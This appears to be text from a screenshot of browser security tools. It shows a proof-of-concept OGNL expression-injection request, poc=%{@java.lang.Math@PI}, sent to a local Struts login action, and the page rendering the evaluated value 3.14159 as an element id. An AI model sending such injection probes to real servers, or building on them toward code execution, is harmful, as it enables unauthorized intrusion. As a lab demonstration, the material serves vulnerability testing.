 Load URL
http://localhost:8080/app/login.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
poc=%{@java.lang.Math@PI}
Hello World 浏览... 未选择文件。
查看器 控制台 调试器 { } 样式编辑器 性能 网络
html body input#3.141592653589793
<html>
<head></head>
<body>
Hello World …
<input id="3.141592653589793" name="" value="" type="file"></input>
</body>
</html>